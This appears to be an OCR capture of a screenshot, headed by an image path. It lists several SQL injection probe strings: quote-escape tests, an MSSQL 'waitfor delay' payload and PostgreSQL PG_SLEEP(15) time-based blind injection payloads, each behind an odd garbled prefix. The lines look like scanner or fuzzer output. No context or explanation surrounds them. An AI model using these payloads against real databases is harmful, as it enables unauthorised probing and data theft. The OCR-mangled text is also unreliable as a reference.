
1 22 and 3 3e 24'[0]????%2527%2522\'\"
1 22 and 3 3e 24'[0]cDLjopfa'; waitfor delay '0:0:15' --
1 22 and 3 3e 24'[0]MetJY2U3' OR 454=(SELECT 454
FROM PG_SLEEP(15))--
1 22 and 3 3e 24'[0]qiQ6mNqp') OR 232=(SELECT 232
FROM PG_SLEEP(15))--
1 22 and 3 3e 24'[0]hWMMrSX3')) OR 162=(SELECT
162 FROM PG_SLEEP(15))--